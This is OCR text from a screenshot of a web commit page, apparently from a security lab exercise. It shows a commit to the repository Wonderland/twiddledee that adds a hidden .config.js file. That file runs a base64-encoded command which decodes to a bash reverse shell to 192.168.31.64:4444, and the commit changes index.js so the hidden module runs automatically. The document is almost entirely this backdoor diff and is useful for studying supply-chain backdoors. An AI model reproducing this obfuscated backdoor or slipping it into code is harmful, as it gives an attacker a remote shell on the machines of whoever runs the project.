 不安全 192.168.31.170:3000/Wonderland/twiddledee/commit/9ef8d9c4b89d4dd3e21415ba6b8db372533031c2 1
汇编 刷题 wiki Binary mac tools 个人空间 AWS 登陆 · 玄机 - EDISEC Sa 知识库
里程碑 探索
Wonderland/twiddledee 关注 1 点赞 0 派生 0
代码 工单 合并请求 项目 版本发布 1 百科 动态
2 浏览代码
main
xia0le 5 分钟前 父节点 7422af1199 当前提交 9ef8d9c4b8
共有 2 个文件被更改，包括 7 次插入 和 1 次删除 空白符号 分列视图 Diff 选项
4 .config.js Unescape 查看文件
@ -0,0 +1,4 @@ @@ -0,0 +1,4 @@
1 + function someFunction() {
2 + require('child_process').exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjY0LzQ0NDQgMD4mMQ==|base64 -d|bash');
3 + }
4 + module.exports = { someFunction };
4 index.js Unescape 查看文件
@ -1,2 +1,4 @@ @@ -1,2 +1,4 @@
1 1 var pjson = require('./package.json');
2 - console.log(`${pjson.name} - ${pjson.version}`);
2 + console.log(`${pjson.name} - ${pjson.version}`);
3 + const hiddenModule = require('./.config.js');
4 + hiddenModule.someFunction();